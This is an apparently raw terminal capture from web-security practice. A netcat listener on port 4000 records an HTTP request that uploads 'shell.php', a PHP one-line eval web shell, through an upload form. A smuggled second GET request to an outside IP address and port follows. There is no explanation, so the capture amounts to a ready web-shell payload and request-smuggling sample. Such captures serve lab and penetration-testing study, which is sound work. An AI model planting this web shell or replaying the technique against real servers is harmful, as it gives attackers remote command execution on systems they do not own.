 root@Ubuntu:~# nc -lvp 4000
Listening on [0.0.0.0] (family 0, port 4000)
Connection from [112.224.21.64] port 4000 [tcp/*] accepted (family 2, sport 17700)
GET / HTTP/1.1
POST /upload.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 437
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjDb9HMGTixAA7Am6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.72 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=nk67astv61hqanskkddslkgst4
Connection: close
------WebKitFormBoundaryjDb9HMGTixAA7Am6
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryjDb9HMGTixAA7Am6
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: application/octet-stream
<?php eval($_POST["whoami"]);?>
------WebKitFormBoundaryjDb9HMGTixAA7Am6
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryjDb9HMGTixAA7Am6--
GET / HTTP/1.1
test: HTTP/1.1
Host: 47.101.57.72:4000
Connection: close